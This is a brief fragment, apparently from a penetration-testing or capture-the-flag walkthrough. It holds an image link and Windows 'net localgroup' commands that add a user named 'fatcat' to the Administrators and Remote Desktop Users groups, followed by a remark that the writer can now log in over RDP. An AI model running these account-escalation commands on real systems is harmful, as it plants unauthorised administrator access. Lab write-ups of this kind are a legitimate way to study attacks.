 net localgroup Administrators fatcat /addnet localgroup 'Remote Desktop Users' fatcat /addand now we can just rdp in